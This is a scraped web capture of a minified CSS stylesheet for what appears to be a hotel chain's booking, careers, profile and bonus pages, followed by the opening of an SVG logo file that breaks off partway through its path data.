Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#1b6968;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.cabinet__bg-item_1{padding:84px 0 0;top:-84px}@media (max-width:1043px){.cabinet{padding-top:66px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.nearby-info-group__icon{align-items:center;background:none;border:1px solid #dbdbdb;border-radius:50%;display:flex;font-size:20px;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon img,.nearby-info-group__icon-img{max-height:100%;max-width:20px}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{height:100%;width:100%}.forgot-link{color:#1b6968!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width{width:100%}.text-center{text-align:center}b,strong{font-weight:700}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#1b6968;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3}ul.tabs li{margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{margin-right:0;padding:10px 16px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#1b6968;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/_src/logo-bonus.svg
body_size: 8663
content:
<svg width="132" height="41" viewBox="0 0 132 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2387_5973)">
<path d="M13.86 16.49C15.5 16.49 17.08 16.55 18.58 16.65C18.36 8.99998 17 4.99998 16 4.99998C15.34 4.99998 14.26 6.93998 13.67 11.23C13.6524 11.3831 13.5755 11.5232 13.4559 11.6203C13.3363 11.7175 13.1835 11.764 13.03 11.75C12.9463 11.7442 12.8648 11.7209 12.7906 11.6817C12.7165 11.6424 12.6514 11.5881 12.5996 11.5221C12.5477 11.4561 12.5103 11.38 12.4897 11.2987C12.4691 11.2174 12.4658 11.1327 12.48 11.05C12.7502 8.86705 13.3645 6.74071 14.3 4.74998L14.38 4.59998C14.08 4.59998 13.77 4.59998 13.46 4.59998C9.90056 4.59994 6.48602 6.0098 3.96349 8.52108C1.44097 11.0324 0.0158668 14.4406 0 18C0 18.12 0 18.24 0 18.36L0.15 18.29C2.89 17.2 8.21 16.49 13.86 16.49Z" fill="white"/>
<path d="M18.2401 24C18.2044 23.9593 18.1594 23.9279 18.1088 23.9088C18.0582 23.8896 18.0037 23.8831 17.9501 23.89C16.6201 23.97 15.2401 24.01 13.8601 24.01C9.52418 24.1173 5.19484 23.6123 1.00006 22.51L0.810059 22.46C1.93133 25.6917 4.24272 28.3744 7.2732 29.9611C10.3037 31.5479 13.8252 31.9194 17.1201 31C17.7388 28.8241 18.1473 26.5939 18.3401 24.34C18.3541 24.2795 18.3523 24.2164 18.3348 24.1568C18.3173 24.0972 18.2846 24.0432 18.2401 24Z" fill="white"/>
<path d="M14.05 17.62C5.79998 17.62 1.47998 19 1.47998 19.76C1.47998 20.52 5.79998 21.89 14.05 21.89C15.34 21.89 16.62 21.89 17.87 21.77C18.0524 21.7578 18.2238 21.6785 18.3512 21.5474C18.4786 21.4163 18.553 21.2427 18.56 21.06C18.56 20.24 18.61 19.4 18.61 18.54V17.79C17.15 17.68 15.62 17.62 14.05 17.62Z" fill="white"/>
<path d="M26.1301 22.5499C24.6651 23.0498 23.1595 23.4212 21.6301 23.6599C21.4692 23.6798 21.32 23.7541 21.2072 23.8706C21.0944 23.987 21.0249 24.1385 21.0101 24.2999C20.8713 26.1304 20.5667 27.9445 20.1001 29.7199C22.9027 28.1277 25.042 25.584 26.1301 22.5499Z" fill="white"/>
<path d="M21.2001 21C21.1978 21.0512 21.2074 21.1023 21.2282 21.1492C21.249 21.1961 21.2805 21.2374 21.3201 21.27C21.3582 21.3065 21.4042 21.3336 21.4545 21.3492C21.5048 21.3648 21.5581 21.3685 21.6101 21.36C23.3618 21.1772 25.0846 20.7809 26.7401 20.18C26.8597 19.4593 26.9232 18.7305 26.9301 18C26.9301 17.61 26.9301 17.23 26.8701 16.86C26.8701 16.75 26.8701 16.65 26.8701 16.55C26.8701 16.18 26.7701 15.81 26.7001 15.44C26.7001 15.28 26.6301 15.11 26.5901 14.95C26.4256 14.2217 26.1981 13.509 25.9101 12.82C25.9101 12.82 25.9101 12.77 25.9101 12.75C24.6247 9.75212 22.3032 7.31704 19.3701 5.89001C20.6301 9.00001 21.2201 14 21.2201 19.21C21.2201 19.82 21.2101 20.42 21.2001 21Z" fill="white"/>
<path d="M42.7598 9.50994C40.8998 9.50994 39.9298 10.3599 39.5898 11.3599H36.1898C36.6698 8.75994 38.9598 6.55994 42.8798 6.55994C46.7998 6.55994 49.4098 8.66994 49.4098 12.3999V22.9999H46.0798V21.1299C45.4712 21.8559 44.7036 22.4319 43.8365 22.8134C42.9694 23.1949 42.0262 23.3717 41.0798 23.3299C37.9798 23.3299 35.5298 21.4399 35.5298 18.3299C35.5298 15.2199 37.9998 13.2499 41.9998 13.2499H45.8998V12.3399C45.8998 10.4499 44.5498 9.50994 42.7598 9.50994ZM45.8998 16.9199V15.9999H42.2498C40.4298 15.9999 39.1798 16.7799 39.1798 18.2299C39.1798 19.6799 40.3098 20.4599 41.9098 20.4599C43.9998 20.4099 45.8998 19.0899 45.8998 16.9199Z" fill="white"/>
<path d="M52.8999 20.1599L61.1899 10.0799H52.8999V6.93994H65.7099V9.72994L57.4199 19.8099H65.7099V22.9999H52.8999V20.1599Z" fill="white"/>
<path d="M73.3401 2.16996C73.3024 2.7317 73.0526 3.2581 72.6414 3.64262C72.2301 4.02714 71.6882 4.24105 71.1252 4.24105C70.5621 4.24105 70.0202 4.02714 69.6089 3.64262C69.1977 3.2581 68.9479 2.7317 68.9102 2.16996C68.9479 1.60823 69.1977 1.08183 69.6089 0.697306C70.0202 0.312786 70.5621 0.098877 71.1252 0.098877C71.6882 0.098877 72.2301 0.312786 72.6414 0.697306C73.0526 1.08183 73.3024 1.60823 73.3401 2.16996ZM72.9002 23H69.3202V6.99996H72.9002V23Z" fill="white"/>
